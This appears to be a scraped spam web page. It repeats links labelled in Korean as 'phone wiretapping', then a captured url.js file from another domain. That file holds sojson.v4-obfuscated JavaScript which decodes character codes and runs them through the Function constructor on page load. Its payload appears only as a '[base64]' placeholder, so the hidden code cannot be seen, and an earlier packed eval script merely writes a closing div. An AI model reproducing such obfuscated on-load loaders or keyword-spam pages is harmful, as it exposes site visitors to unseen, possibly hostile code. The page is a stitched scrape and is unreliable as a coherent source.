<a target="_blank" href="../view/2024.html">핸드폰도청</a>
<a target="_blank" href="../view/2023.html">핸드폰도청</a> 
<a target="_blank" href="../view/2022.html">핸드폰도청</a> 
<a target="_blank" href="../view/2021.html">핸드폰도청</a> 
<a target="_blank" href="../view/2020.html">핸드폰도청</a> 
<a target="_blank" href="../view/2019.html">핸드폰도청</a> 
<a target="_blank" href="../bbs/index.html">인기</a> 
<a target="_blank" href="../bbs/sub.html">실시간</a> 
<a target="_blank" href="../bbs/bbs.html">핸드폰도청</a> 
<a target="_blank" href="../bbs/board.html">핸드폰도청</a> 
<a target="_blank" href="../bbs/2024.html">핸드폰도청</a>
<a target="_blank" href="../bbs/2023.html">핸드폰도청</a> 
<a target="_blank" href="../bbs/2022.html">핸드폰도청</a> 
<a target="_blank" href="../bbs/2021.html">핸드폰도청</a> 
<a target="_blank" href="../bbs/2020.html">핸드폰도청</a> 
<a target="_blank" href="../bbs/2019.html">핸드폰도청</a> 
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>



<script src="../url.js"></script>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://leeeng-wire.com/bbs/news/url.js
body_size: 603
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');